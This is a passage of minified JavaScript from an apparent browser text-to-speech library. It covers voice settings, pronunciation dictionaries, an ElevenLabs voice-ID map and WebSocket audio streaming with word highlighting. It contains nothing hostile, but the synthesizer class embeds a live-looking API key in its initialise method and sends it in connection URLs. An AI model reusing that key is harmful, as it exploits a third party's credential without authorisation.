i=0,a=0;a<e.bookmarks.length;a++)this.playbackTimeArray[i]=e.bookmarks[a].time/1e3,0<i&&this.playbackTimeArray[i]<=this.playbackTimeArray[i-1]&&(this.playbackTimeArray[i]=this.playbackTimeArray[i-1]+.01),++i;if(.1>this.playbackTimeArray[this.playbackTimeArray.length-1]&&(this.playbackTimeArray.length=0),!this.speechStop){f.publish("speechRendered",this.speechSettings.speechType),window.URL=window.URL||window.webkitURL,this.audioElem.src=window.URL.createObjectURL(t);var s=this.audioElem.play();void 0!==s&&s.then(function(){r.audioPlaybackTimer()}).catch(function(){}),f.publish("analytics",{event:"Speech",action:"bandwidth",count:t.size/1024})}}}},{key:"encodeChars",value:function(e){try{var t="",n="";if(-1<e.search("<phoneme")||-1<e.search("<sub")||-1<e.search("<say-as")||-1<e.search("<emphasis")||-1<e.search("<break")||-1<e.search("<prosody"))return e;for(var r=0;r<e.length;r++)n=e.charCodeAt(r).toString(),t+=void 0===this.charMap[n]?e.charAt(r):this.charMap[n];return t}catch(e){}}}]);var e}(),O=function(){return l(function e(t){s(this,e),this.user=t.user,this.speechType=t.speechType,this.custId=t.custId||null,this.bookId=t.bookId||null,this.pageId=t.pageId||null,this.enableCache=t.enableCache||!1,this.continueOnSelect=t.continueOnSelect||!1,this.enablePollyVoices=t.enablePollyVoices||!1,this.enableNeural=t.enableNeural||!1,this.enableCereprocVoices=t.enableCereprocVoices||!1,this.enableTrinityVoices=t.enableTrinityVoices||!1,this.enableElevenLabsVoices=t.enableElevenLabsVoices||!1,this.speechServerDns=t.speechServer||"speech.speechstream.net",this.elevenLabsServerDns=t.elevenLabsServer||"tts-elevenlabs-streaming-1-us-east-1.texthelp.com",this.cacheDns=t.cacheDns||"cache.speechstream.net",this.locale=t.locale||"en-US",this.useElementLangTags=t.useElementLangTags||!1,this.useHTMLLangTag=t.useHTMLLangTag||!1,this.currentVoice={name:"Ava",Gender:"Female",language:"en-us",description:"English (US) Female Ava",vendor:"Nuance"},this.userSettings={speechoptions:{voice:this.currentVoice,continousreading:!0,speed:50},language:{language:"en_US",services:"en_US"}},this.langVoiceMapping=t.langVoiceMapping},[{key:"get_Voice",value:function(){try{return this.currentVoice}catch(e){console.log("SpeechSettings - get_Voice: ",e)}}},{key:"set_Voice",value:function(e){try{this.currentVoice=e,this.userSettings.speechoptions.voice=e}catch(e){console.log("SpeechSettings - set_Voice: ",e)}}},{key:"getVoiceByGenderAndLang",value:function(e,t){t=t.toLowerCase().replace("_","-");var n=null;if(null!=this.langVoiceMapping&&this.langVoiceMapping[t])n=this.voices.getVoiceByName(this.langVoiceMapping[t]);else{for(var r=this.voices.getVoiceByGenderAndLang(e,t),i=0;i<r.length;i++)if("Nuance"==r[i].vendor){n=r[i];break}null==n&&(n=r[0])}return n}},{key:"addVoices",value:function(){}},{key:"setVoiceByGenderAndLang",value:function(e,t){var n="Female";e&&(n="Male");var r=this.getVoiceByGenderAndLang(n,t);this.currentVoice=r,this.userSettings.speechoptions.voice=r}},{key:"set_Speed",value:function(e){try{this.userSettings.speechoptions.speed=e}catch(e){console.log("SpeechSettings - set_Speed: ",e)}}},{key:"getVoices",value:function(){try{return""}catch(e){console.log("SpeechSettings - getVoices: ",e)}}},{key:"getLocale",value:function(){return this.locale}},{key:"getUserSettings",value:function(){return this.userSettings}},{key:"getUser",value:function(){return this.user}},{key:"getPageId",value:function(){return this.pageId}},{key:"setPageId",value:function(e){this.pageId=this.filterId(e)}},{key:"getCustId",value:function(){return this.custId}},{key:"setCustId",value:function(e){this.custId=e}},{key:"getBookId",value:function(){return this.bookId}},{key:"setBookId",value:function(e){this.bookId=this.filterId(e)}},{key:"isCacheEnabled",value:function(){return this.enableCache}},{key:"isNeuralEnabled",value:function(){return this.enableNeural}},{key:"enabledNeural",value:function(e){this.enableNeural=e}},{key:"getSpeechServer",value:function(){return this.speechServerDns}},{key:"getElevenLabsServer",value:function(){return this.elevenLabsServerDns}},{key:"getCacheServer",value:function(){return this.cacheDns}},{key:"setUseElementLangTags",value:function(e){this.useElementLangTags=e}},{key:"getUseElementLangTags",value:function(){return this.useElementLangTags}},{key:"getUseHTMLLangTag",value:function(){return this.useHTMLLangTag}},{key:"filterId",value:function(e){return 100<e.length?(new C).hex_md5(e):e}}])}(),I=function(){function e(e){for(var n in e)if(e.hasOwnProperty(n)){var r=e[n];if(null!=r.pronunciations)for(var i in r.pronunciations)if(r.pronunciations.hasOwnProperty(i)){var a=t(i,r.pronunciations[i]);null!=a&&(delete r.pronunciations[i],null==r.wildcards&&(r.wildcards=[]),r.wildcards.push(a))}}}function t(e,t){if(2<e.length&&"/"==e.charAt(0)&&"/"==e.charAt(e.length-1)){var n=e.substr(1,e.length-2);try{var r=new RegExp(n);if(null!=r)return{say:r,like:t}}catch(e){}}return null}function n(e,t){if(null==t)return null;var n=e;if(null!=t[n])return t[n];var r=n.toLowerCase();return r!=n&&null!=t[r]?t[r]:(n=(n=(n=e.replace("\\x82\\x91\\x92","'")).replace("\\x93\\x94",'"')).replace(o,""))==e?null:null==t[n]?(r=n.toLowerCase())!=n&&null!=t[r]?t[r]:null:t[n]}function r(e,t){if(null==t)return null;for(var n=0;n<t.length;n++){var r=t[n],i=e.replace(r.say,r.like);if(i!=e)return i}return null}function i(e,t){var n=e.split(/\s+/);if(n.length==t)return n;if(n.length>t){var r=n.length-(t-1),i=[],a=n.splice(0,r).join(" ");return i.push(a),i.concat(n)}if(n.length<t){var s;for(s=n.length;s<t;s++)n.push("");return n}return null}var s=this,o=/^[,.?!;:\x27\x22\xa3\x24\u20ac]+|[,.?!;:\x27\x22\xa3\x24\u20ac]+$/g,l=/^[,.?!;:\x27\x22\xa3\x24\u20ac]+/,h=null,u=!1,d=!1,g=null,p=null,m=null,S=null,v=null,y=null,b=null,w=null,C=null,T=null,x=null;this.setVoice=function(e){var t;C=null,T=null,x=null,y=null,b=null,w=null,"string"==typeof e&&(v=e,null!=g)&&(null!=(t=g.items[v])&&(C=t.pronunciations,T=t.multiPronunciations,x=t.wildcards),function(e){if("string"==typeof e)for(var t,n=0;n<_.length;n++)if(t=_[n],-1<e.indexOf(t))return!0;return!1}(v)&&null!=(t=g.items["English Voices"])&&(y=t.pronunciations,b=t.multiPronunciations,w=t.wildcards))},this.getVoice=function(){return v},this.loadData=function(e,t,n){if(h=e,f.publish("analytics",{event:"Pronunciation",action:"retrieve Global file"}),void 0!==h&&void 0!==t&&void 0!==n){var r="https://"+h+"/global/"+t+"/"+n+".json";s.send(r,s.fileLoaded,s.loadFailed)}else thLog("Global pronunciation failed to load as requested with invalid data.")},this.send=function(){var e=a(function*(e,t,n){try{var r=yield fetch(e);t(yield r.text())}catch(e){n(e)}});return function(){return e.apply(this,arguments)}}(),this.loadFailed=function(){f.publish("analytics",{event:"Pronunciation",action:"retrieve Global file Failed"}),d=!0,u=!1},this.fileLoaded=function(t){d=!0,f.publish("analytics",{event:"Pronunciation",action:"retrieve Global file success"}),t=function(e){var t=e.indexOf("&#");return-1<t&&(e=function(e){return e.replace(/&#([0-9]+);?/gi,function(e,t){return String.fromCharCode(parseInt(t,10))})}(e)),-1<(t=e.indexOf("\\u0026#"))&&(e=function(e){return e.replace(/\\u0026#([0-9]+);?/gi,function(e,t){return String.fromCharCode(parseInt(t,10))})}(e)),e}(t);var n=JSON.parse(t);if(null!=n&&null!=n.items&&"object"==c(n.items)){e((g=n).items);var r=g.items.all;null!=r&&(p=r.pronunciations,m=r.multiPronunciations,S=r.wildcards),s.setVoice(v),u=!0}else thLog("Global pronunciation failed to load as no valid data returned."),u=!1},this.checkWords=function(e,t){if(!(u&&1<=e.length))return null;var a=null;null!=t&&t!=v&&(a=v,s.setVoice(t));try{var o,h,d=null,g=!1;if(1<e.length&&(h=(h=(h=(o=e[0].trimTH()).replace("\\x82\\x91\\x92","'")).replace("\\x93\\x94",'"')).replace(l,""),(null!=T&&(-1<T.indexOf(o)||-1<T.indexOf(h))||null!=b&&(-1<b.indexOf(o)||-1<b.indexOf(h))||null!=m&&(-1<m.indexOf(o)||-1<m.indexOf(h)))&&(g=!0)),g){if(3<=e.length&&(null!=(d=n(o=e[0].trimTH()+" "+e[1].trimTH()+" "+e[2].trimTH(),C))||null!=(d=n(o,y))||null!=(d=n(o,p))))return i(d,3);if(2<=e.length&&(null!=(d=n(o=e[0].trimTH()+" "+e[1].trimTH(),C))||null!=(d=n(o,y))||null!=(d=n(o,p))))return i(d,2)}if(1<=e.length){if(null!=(d=n(o=e[0].trimTH(),C))||null!=(d=n(o,y))||null!=(d=n(o,p)))return[d];if(null!=(d=r(o,x))||null!=(d=r(o,w))||null!=(d=r(o,S)))return[d]}}catch(e){thLogE(e)}return null!=a&&s.setVoice(a),null},this.isEnabled=function(){return u},this.isLoaded=function(){return d};var _=["Allison","Ava","Daniel","Emily","Fiona","Jill","Karen","Lee","Moira","Samantha","Sangeeta","Serena","Tessa","Tom"]},F=function(){return l(function e(){s(this,e),this.rw_qouteRegex="\\x82\\x91\\x92",this.rw_dqouteRegex="\\x93\\x94",this.rw_trimRegex=/^[,.?!;:\x27\x22\xa3\x24\u20ac]+|[,.?!;:\x27\x22\xa3\x24\u20ac]+$/g,this.rw_internalSpaceRegex=/[\n\r\t ]{1,}/g,this.pronsArray=[],this.pronunciations=new w,this.pronunciations.prons.lang.MultiwordPron=[],this.gpData={}},[{key:"setGlobalPronunciations",value:function(e){this.gpData=e}},{key:"add",value:function(e,t){this.pronunciations.prons.lang.all[e]=t}},{key:"delete",value:function(e){delete this.pronunciations.prons.lang.all[e]}},{key:"update",value:function(e,t){this.pronunciations.prons.lang.all[e]=t}},{key:"checkWords",value:function(e,t,n){var r=n.split(" "),i=!1;"censored"==this.pronunciations.prons.lang.all[n]&&(i=!0);for(var a="",s=t;s<t+r.length&&s<e.length;s++)a+=e[s].trim()+" ";var o={start:-1,end:-1};return a=a.trim(),i&&(a=a.toLowerCase(),n=n.toLowerCase()),a==n||(a=a.replace(this.rw_internalSpaceRegex," "))==n||(a=a.replace(this.rw_trimRegex,""))==n?o={start:t,end:t+r.length}:o}},{key:"fixWord",value:function(e){return(e=e.replace(this.rw_qouteRegex,"'")).replace(this.rw_dqouteRegex,'"')}},{key:"checkPronunciation",value:function(e,t){this.pronsArray;var n,r=!1,i=e.length;for(var a in this.pronunciations.prons.lang.all)for(var s=this.fixWord(a),o=0;o<e.length;o++)if(-1!=this.checkWords(e,o,s).start){var l=a.split(" ");r=!0;for(var h=this.fixWord(this.pronunciations.prons.lang.all[a]).split(" "),u=0;u<l.length;u++)if(1==h.length&&1==l.length)e[o+u]=this.pronunciations.prons.lang.all[a];else if(1==h.length&&1<l.length)e[o+u]=0==u?this.pronunciations.prons.lang.all[a]:" ";else if(1==l.length&&1<h.length){e[o+u]="";for(var d=0;d<h.length;d++)e[o+u]+=h[d]+" "}else{var g="";h[u]&&(g=u+1==l.length&&h.length>u+1?h.slice(u).toString():h[u]),e[o+u]=g}}for(n=0;n<i;n++)if(void 0!==this.gpData.isEnabled&&this.gpData.isEnabled()){var c;if(null!=(c=this.gpData.checkWords(e.slice(n,n+3),t))){3==c.length?(e[n+2]=c[2]+" ",e[n+1]=c[1]+" ",e[n]=c[0]+" ",r=!0):2==c.length?(e[n+1]=c[1]+" ",e[n]=c[0]+" ",r=!0):1==c.length&&(e[n]=c[0]+" ",r=!0);continue}}return r}},{key:"rw_checkPronunciationFromString",value:function(e,t){var n="";if(this.checkPronunciation(wordList,t)){var r,i=wordList.length;for(r=0;r<i;r++)n+=wordList[r],r<i-1&&(n+=" ");return n}return e}},{key:"setPronunciationsForVoice",value:function(e,t){var n=this.pronunciations.prons.voices[e];this.setPronunciationsForLang(n,t)}},{key:"setPronunciationsForLang",value:function(e,t){var n=this.pronunciations.prons.lang[e],r=this.pronunciations.prons.lang.all,i=Object.assign({},r,n);if(null!=i&&void 0!==i)for(var a in i)for(var s=0;s<t.length;s++)t[s]=t[s].replace(a,i[a])}}])}(),L=function(){function e(){s(this,e)}return l(e,null,[{key:"getVoiceId",value:function(t){return t.startsWith("11_")&&(t=e.remove11_(t)),e.voiceNameToIdMap.get(t)||null}},{key:"getVoiceName",value:function(t){return e.voiceIdToNameMap.get(t)||null}},{key:"getAllVoiceNames",value:function(){return Array.from(e.voiceNameToIdMap.keys())}},{key:"getAllVoiceIds",value:function(){return Array.from(e.voiceNameToIdMap.values())}},{key:"hasVoiceName",value:function(t){return e.voiceNameToIdMap.has(t)}},{key:"hasVoiceId",value:function(t){return e.voiceIdToNameMap.has(t)}},{key:"getAllVoices",value:function(){return Array.from(e.voiceNameToIdMap,function(e){var t=u(e,2);return{name:t[0],id:t[1]}})}},{key:"remove11_",value:function(e){var t=e.split("_");return 2===t.length?`${t[1]}`:e}}])}();M=L,h(L,"voiceNameToIdMap",new Map([["Aria","9BWtsMINqrJLrRacOk9x"],["Adam","pNInz6obpgDQGcFmaJgB"],["Alice","Xb7hH8MSUJpSbSDYk0k2"],["Antoni","ErXwobaYiN019PkySvjV"],["Arnold","VR6AewLTigWG4xSOukaG"],["Bill","pqHfZKP75CvOlQylNhV4"],["Brian","nPczCjzI2devNBz1zQrb"],["Callum","N2lVS1w4EtoT3dr4eOWO"],["Charlie","IKne3meq5aSn9XLyUdCD"],["Charlotte","XB0fDUnXU5powFXDhCwa"],["Chris","iP95p4xoKVk53GoZ742B"],["Clyde","2EiwWnXFnvU5JabPnv8n"],["Daniel","onwK4e9ZLuTAKqWW03F9"],["Dave","CYw3kZ02Hs0563khs1Fj"],["Domi","AZnzlk1XvdvUeBnXmlld"],["Dorothy","ThT5KcBeYPX3keUQqHPh"],["Drew","29vD33N1CtxCmqQRPOHJ"],["Elli","MF3mGyEYCl7XYWbV9V6O"],["Emily","LcfcDJNUP1GQjkzn1xUU"],["Eric","cjVigY5qzO86Huf0OWal"],["Ethan","g5CIjZEefAph4nQFvHAz"],["Fin","D38z5RcWu1voky8WS1ja"],["Freya","jsCqWAovK2LkecY7zXl4"],["George","JBFqnCBsd6RMkjVDRZzb"],["Gigi","jBpfuIE2acCO8z3wKNLl"],["Giovanni","zcAOhNBS3c14rBihAFp1"],["Glinda","z9fAnlkpzviPz146aGWa"],["Grace","oWAxZDx7w5VEj9dCyTzz"],["Harry","SOYHLrjzK2X1ezoPC6cr"],["James","ZQe5CZNOzWyzPSCn5a3c"],["Jeremy","bVMeCyTHy58xNoL34h3p"],["Jessica","cgSgspJ2msm6clMCkdW9"],["Jessie","t0jbNlBVZ17f02VDIeMI"],["Joseph","Zlb1dXrM653N07WRdFW3"],["Josh","TxGEqnHWrfWFTfGW9XjX"],["Laura","cgSgspJ2msm6clMCkdW9"],["Liam","TX3LPaxmHKxFdv7VOQHJ"],["Lily","pFZP5JQG7iQjIQuC4Bku"],["Matilda","XrExE9yKIg1WjnnlVkGX"],["Michael","flq6f7yk4E4fJM5XTYuZ"],["Mimi","zrHiDhphv9ZnVXBqCLjz"],["Nicole","piTKgcLEGmPE4e6mEKli"],["Patrick","ODq5zmih8GrVes37Dizd"],["Paul","5Q0t7uMcjvnagumLfvZi"],["Rachel","21m00Tcm4TlvDq8ikWAM"],["Sam","yoZ06aMxZJJ28mfd3POQ"],["Sarah","EXAVITQu4vr4xnSDxMaL"],["Serena","pMsXgVXv3BLzUgSXRplE"],["Thomas","GBv7mTt0atIp3Br8iCZE"],["Roger","CwhRBWXzGAHq8TQ4Fs17"],["River","SAz9YHcvj6GT2YYXdXww"],["Will","bIHbv24MWmeRgasZH58o"]])),h(L,"voiceIdToNameMap",new Map(Array.from(M.voiceNameToIdMap,function(e){var t=u(e,2),n=t[0];return[t[1],n]})));var H=function(e){var t={type:"",value:null};return 1<arguments.length&&void 0!==arguments[1]&&arguments[1]||"visible"!==document.visibilityState||"function"!=typeof window.requestAnimationFrame?(t.type="timeout",t.value=setTimeout(e,16)):(t.type="raf",t.value=window.requestAnimationFrame(e)),t},B=function(e){e&&("raf"===e.type&&"function"==typeof window.cancelAnimationFrame?window.cancelAnimationFrame(e.value):"timeout"===e.type&&clearTimeout(e.value))},D=function(){return l(function e(t,n){s(this,e),this.speechSettings=t,this._voices=n,this._speed=50,this._tempSpeed=-1,this._speechServerUser="",this._voice="",this._eventContext=this,this._apiKey="",this._forceTimer=!1,this._server="",this._useEvents=!0,this._setSpeaking=!0,this._continousAllowed=!0,this._webSocket=null,this._mediaSource=null,this._mediaSourceBuffer=null,this._websocketBuffer=[],this._audio=null,this._isEnded=!1,this._speechStop=!1,this._animationFrameID=null,this._wordStartPositions=[],this._wordStartTimes=[],this._charIndex=0,this._timeOffset=0,this._currentHighlightWord=0,this.timeout=null,this.playbackTimeArray=null,this.audioElem=null,this._onSourceOpenBound=this._onSourceOpen.bind(this),this._onAudioLoadedBound=this._onAudioLoaded.bind(this),this._onAudioEndedBound=this._onAudioEnded.bind(this),this._handleUpdateEndBound=this._handleUpdateEnd.bind(this),this._onAnimationFrameBound=this._onAnimationFrame.bind(this),this.eventBus=f,this.charMap={8217:"'",96:"'",8482:" ",8212:" ",38:"&amp;"},this._initializeAudio()},[{key:"initialise",value:function(){return this._speechServerUser=this.speechSettings.user,this._speed=this.speechSettings.getUserSettings().speechoptions.speed,this._cacheEnabled=this.speechSettings.isCacheEnabled(),this._eventContext=null,this._apiKey="D1dHmXy4WxpngFmg4vam",this._forceTimer=!1,this._server=this.speechSettings.getElevenLabsServer(),this.voice=this.speechSettings.get_Voice(),this._isEnded=!1,this.getVoices()}},{key:"_initializeAudio",value:function(){this._audio=new Audio,this._audio.addEventListener("loadeddata",this._onAudioLoadedBound),this._audio.addEventListener("ended",this._onAudioEndedBound)}},{key:"speakSelection",value:(e=a(function*(e,t,n){var r=this;if(0!==e.length){this._speechStop=!1,this.speechStop=!1,this.paused=!1,this._voice=this.speechSettings.get_Voice(),this._tempSpeed=this._speed,this._useEvents=!1,this._setSpeaking=!0,this._continousAllowed=!0,this._words=e.map(function(e){return e.trim()}),this.session=t,this._currentHighlightWord=0;for(var i=`<?xml version="1.0"?>\n                                <speak version="1.1" xmlns="http://www.w3.org/2001/10/synthesis"\n                                xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"\n                                xsi:schemaLocation="http://www.w3.org/2001/10/synthesis\n                                http://www.w3.org/TR/speech-synthesis11/synthesis.xsd"\n                                xml:lang="${this.speechSettings.currentVoice.language}"> `,a="",s=0,o=0;o<e.length;o++)e[o],-1==e[o].search(/[£$]/)||isNaN(parseInt(e[o].replace(/[£$,]/g,"")))||(e[o]=`<say-as interpret-as="currency">${e[o].trim()}</say-as>`),n?("Serena"==this.speechSettings.currentVoice.name&&-1!=e[o].indexOf("phone")&&(e[o]=e[o].replace(/[()]/g,"")),/(\x3cmark\x20name\x3d\x22(\d)+\x22\x2f\x3e)/.test(e[o])?(e[o].match(/(\x3cmark\x20name\x3d\x22(\d)+\x22\x2f\x3e)/g).forEach(function(t){e[o]=e[o].replace(t,`<mark name="${s}"/>`),s++}),a+=e[o]):(a+=`<mark name="${s}"/>${this._encodeChars(e[o].trim())} `,s++)):a+=this._encodeChars(e[o]);a=(a=(a=(a+=`<mark name="${s}"/> </speak>`).replace(/(\x3cbookmark\x20mark\x3d\x22(\d)+\x22\x2f\x3e)/g,"")).replace(/[\s\xA0]+/g," ")).replace(/_/g," ");var l=(new C).hex_md5(a);f.publish("speechRendered",this.speechSettings.speechType),this._cleanUp(),this._initializeMediaSource(),yield this._getCachedSpeech(l,t).catch(function(){var e=`${i}${a}`;r._synthesize(e,l,r._voice,r._tempSpeed)}),this._voice.name,this._tempSpeed,this._words.length}}),function(){return e.apply(this,arguments)})},{key:"pause",value:function(){this._audio&&!this._audio.paused?(this._audio.pause(),f.publish("speechPaused",!0,this.speechSettings.speechType)):this._audio&&0!==this._audio.currentTime&&(this._audio.play(),f.publish("speechPaused",!1,this.speechSettings.speechType));try{if(null===this.audioElem)return;if(0===this.audioElem.currentTime)return;if(this.paused)return this.audioElem.play(),this.paused=!1,void f.publish("speechPaused",!1,this.speechSettings.speechType);this.audioElem.pause(),this.paused=!0,f.publish("speechPaused",!0,this.speechSettings.speechType)}catch(e){console.log("Request failed: SpeechServer - pause: ",e)}}},{key:"stop",value:function(){this._speechStop=!0,this.isPlaying()&&this._audio.pause(),this._audio.currentTime=0,B(this._animationFrameID),this._cleanUp();try{if(clearTimeout(this.timeout),null===this.audioElem||null===this.playbackTimeArray)return;this.speechStop=!0,this.paused=!1,this.playbackTimeArray.length=0;try{this.audioElem.pause(),this.audioElem.currentTime=0,this.audioElem.src=""}catch(e){}}catch(e){console.log("Request failed: SpeechServer - stop: ",e)}}},{key:"getVoices",value:function(){return Promise.resolve(this._voices.getAllVoicesSortedByName())}},{key:"voice",get:function(){return`11_${this._voice.name}`},set:function(e){e.name.startsWith("11_")&&(e=L.remove11_(e.name)),L.hasVoiceName(e.name)&&(this._voice=e)}},{key:"speed",get:function(){return this._speed},set:function(e){this._speed=e}},{key:"isPlaying",value:function(){return this._audio&&!this._audio.paused&&!this._audio.ended&&0<this._audio.currentTime}},{key:"_onAnimationFrame",value:function(){if(0<this._wordStartTimes.length){var e=1e3*this._audio.currentTime;if(this._wordStartTimes[this._currentHighlightWord]<e){var t=[];t.push(this._currentHighlightWord),this.eventBus.publish("onthAPIWord",t,this.speechSettings.speechType),this._currentHighlightWord++}if(0<this._wordStartTimes.length&&this._wordStartTimes[this._currentHighlightWord]<e){var n=[];n.push(this._currentHighlightWord),this.eventBus.publish("onthAPIWord",n,this.speechSettings.speechType),this._currentHighlightWord++}}this._animationFrameID=H(this._onAnimationFrameBound,this._forceTimer)}},{key:"onUpdateTimingPerTextElement",value:function(e){var t=this;this._wordStartTimes&&0!==this._wordStartTimes.length||(this._wordStartTimes=Array(this._wordStartPositions.length).fill(null));var n=e.charStartTimesMs,r=new Set(this._wordStartPositions),i={};this._wordStartPositions.forEach(function(e,t){i[e]=t});var a,s=n.map(function(e){return e+t._timeOffset}),o=function(e){var t="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!t){if(Array.isArray(e)||(t=p(e))){t&&(e=t);var n=0,r=function(){};return{s:r,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){t=t.call(e)},n:function(){var e=t.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==t.return||t.return()}finally{if(s)throw i}}}}(s);try{for(o.s();!(a=o.n()).done;){var l=a.value;if(r.has(this._charIndex)){var h=i[this._charIndex];null===this._wordStartTimes[h]&&(this._wordStartTimes[h]=l)}this._charIndex+=1}}catch(e){o.e(e)}finally{o.f()}if(0<n.length){var u=n[n.length-1];this._timeOffset+=u}}},{key:"_onAudioLoaded",value:function(){this._audio.play().catch(function(e){return console.error("Error attempting to play audio:",e)}),this._animationFrameID=H(this._onAnimationFrameBound,this._forceTimer)}},{key:"_computeWordStartPositions",value:function(e){for(var t,n=[],r=0,i=0;i<e.length;i++){if((t=e[i]).includes("<mark")){var a=t.split(/<mark[^>]*\/>/).map(function(e){return e.replace(/<[^>]+>/g,"").trim()}).filter(Boolean);e.splice.apply(e,[i,1].concat(d(a))),i+=a.length-1}e[i]=t.replace(/<[^>]+>/g,"").trim()}for(var s,o=0;o<e.length;o++)s=e[o],n.push(r),r+=s.length,o<e.length-1&&(r+=1);return n}},{key:"_onAudioEnded",value:function(){this._onStop(),this._cleanUp()}},{key:"_initializeMediaSource",value:function(){this._mediaSource=new MediaSource,this._websocketBuffer=[],this._isEnded=!1,this._audio.src=URL.createObjectURL(this._mediaSource),this._mediaSource.addEventListener("sourceopen",this._onSourceOpenBound),null===this.audioElem&&(this.audioElem=new Audio,this.audioElem.type=this.isiOS154?"audio/wav":"audio/mpeg",this.audioElem.autoplay=!1)}},{key:"_onSourceOpen",value:function(e){var t=e.target;if(!t.sourceBuffers.length)try{this._mediaSourceBuffer=t.addSourceBuffer("audio/mpeg"),this._mediaSourceBuffer.addEventListener("updateend",this._handleUpdateEndBound)}catch(e){console.error("Error adding source buffer:",e)}}},{key:"_handleUpdateEnd",value:function(){try{if(this._mediaSource&&"open"===this._mediaSource.readyState&&this._mediaSourceBuffer&&!this._mediaSourceBuffer.updating&&0<this._websocketBuffer.length){var e=this._websocketBuffer.shift();this._mediaSourceBuffer.appendBuffer(e)}this._shouldEndStream()&&this._mediaSource.endOfStream()}catch(e){console.error("Error handling updateend event:",e)}}},{key:"_shouldEndStream",value:function(){return!this._mediaSourceBuffer.updating&&"open"===this._mediaSource.readyState&&this._isEnded&&0===this._websocketBuffer.length}},{key:"_onAudioBuffersFromSocket",value:function(e){this._mediaSourceBuffer&&!this._mediaSourceBuffer.updating&&0===this._websocketBuffer.length?this._mediaSourceBuffer.appendBuffer(e):this._websocketBuffer.push(e)}},{key:"_synthesize",value:function(e,t,n,r){var i=this;this._wordStartPositions=this._computeWordStartPositions(this._words),this._wordStartTimes=[],this._charIndex=0,this._timeOffset=0,this._audio.playbackRate=function(e){return Math.min(Math.max(e,.0625),16)}(r/50);var a,s=L.getVoiceId(n.name);s||(s="pNInz6obpgDQGcFmaJgB"),a=this._cacheEnabled?`wss://${this._server}/api-cache?voiceId=${s}&api_key=${this._apiKey}`:`wss://${this._server}/api/${s}?api_key=${this._apiKey}`,this._webSocket=new WebSocket(a),this._webSocket.binaryType="arraybuffer",this._webSocket.onmessage=function(e){if(!i._speechStop){var t=JSON.parse(e.data);return t.isFinal?(i._isEnded=!0,void i._webSocket.close()):(t.audio&&i._onAudioBuffersFromSocket(function(e){return Uint8Array.from(atob(e),function(e){return e.charCodeAt(0)}).buffer}(t.audio)),void(t.alignment&&i.onUpdateTimingPerTextElement(t.alignment)))}i._webSocket.close()},this._webSocket.onerror=function(e){console.error("WebSocket error:",e)},this._webSocket.onopen=function(){var n={text:i._cacheEnabled?e:i._words.join(" "),voice_settings:{stability:.5,similarity_boost:.75}};i._cacheEnabled&&(n.destFilename=t,n.destFolder=i._getCacheLocation()),i._webSocket.send(JSON.stringify(n)),i._cacheEnabled||i._webSocket.send(JSON.stringify({text:""}))}}},{key:"_onStop",value:function(){B(this._animationFrameID),this.eventBus.publish("onthAPIWordonthAPIStop",this.speechSettings.speechType),this.eventBus.publish("speechCompleted",this.speechSettings.speechType)}},{key:"_cleanUp",value:function(){if(this._webSocket&&(this._webSocket.close(),this._webSocket=null),this._mediaSourceBuffer)try{this._mediaSource&&"open"===this._mediaSource.readyState&&this._mediaSourceBuffer.abort(),this._mediaSourceBuffer.removeEventListener("updateend",this._handleUpdateEndBound),this._mediaSourceBuffer=null}catch(e){console.error("Error aborting source buffer:",e)}if(this._mediaSource){if(this._mediaSource.removeEventListener("sourceopen",this._onSourceOpenBound),"open"===this._mediaSource.readyState)try{this._mediaSource.endOfStream()}catch(e){console.error("Error ending media source:",e)}this._mediaSource=null}this._websocketBuffer=[],this._audio.currentTime=0}},{key:"_getCacheLocation",value:function(){var e=this._speechServerUser,t=this._voice.name,n=this.speechSettings.getUserSettings().speechoptions.speed,r=this.speechSettings.getCustId(),i=this.speechSettings.getBookId(),a=this.speechSettings.getPageId();return this.speechSettings.isNeuralEnabled()&&this.speechSettings.currentVoice.SupportedEngines.includes("neural")&&(t+="Neural"),`${e}/${r}/${i}/${a}/${t}${n}`}},{key:"_getCachedSpeech",value:function(){var e=a(function*(e,t){if(!this.speechSettings.isCacheEnabled())throw new Error("cache disabled");var n=`https://${this.speechSettings.getCacheServer()}/SpeechCache/${this._getCacheLocation()}/${e}.mp3`,r=yield fetch(n),i=yield r.arrayBuffer(),a=r.headers.get("TH-TIME"),s=i.slice(0,a),o=JSON.parse(String.fromCharCode.apply(null,new Uint8Array(s))),l=new Blob([new Uint8Array(i.slice(a))],{type:this.isiOS154?"audio/wav":"audio/mpeg"});f.publish("analytics",{event:"Speech",action:"cachedSpeech",voice:this.speechSettings.currentVoice.name}),this.onResponse(o,l,t)});return function(){return e.apply(this,arguments)}}()},{key:"_encodeChars",value:function(e){try{var t="",n="";if(-1<e.search("<phoneme")||-1<e.search("<sub")||-1<e.search("<say-as")||-1<e.search("<emphasis")||-1<e.search("<break")||-1<e.search("<prosody"))return e;for(var r=0;r<e.length;r++)n=e.charCodeAt(r).toString(),t+=void 0===this.charMap[n]?e.charAt(r):this.charMap[n];return t}catch(e){}}},{key:"onResponse",value:function(e,t,n){var r=this;if(n==this.session){if(e.error)return console.log(e.error),this.eventBus.publish("speechCompleted",this.speechSettings.speechType,e.error),void this.eventBus.publish("onthAPIStop",this.speechSettings.speechType);this.playbackTimeArray=[];for(var i=0,a=0;a<e.bookmarks.length;a++)this.playbackTimeArray[i]=e.bookmarks[a].time/1e3,0<i&&this.playbackTimeArray[i]<=this.playbackTimeArray[i-1]&&(this.playbackTimeArray[i]=this.playbackTimeArray[i-1]+.01),++i;if(.1>this.playbackTimeArray[this.playbackTimeArray.length-1]&&(this.playbackTimeArray.length=0),!this.speechStop){f.publish("speechRendered",this.speechSettings.speechType),window.URL=window.URL||window.webkitURL,this.audioElem.src=window.URL.createObjectURL(t);var s=this.audioElem.play();void 0!==s&&s.then(function(){r.audioPlaybackTimer()}).catch(function(){}),f.publish("analytics",{event:"Speech",action:"bandwidth",count:t.size/1024})}}}},{key:"audioPlaybackTimer",value:function(){var e=this;try{if(null===this.playbackTimeArray)return;if(this.audioElem&&this.audioElem.ended)return this.audioElem.pause(),this.audioElem.currentTime=0,this.audioElem.src="",this.length=0,this.eventBus.publish("onthAPIWordonthAPIStop",this.speechSettings.speechType),void 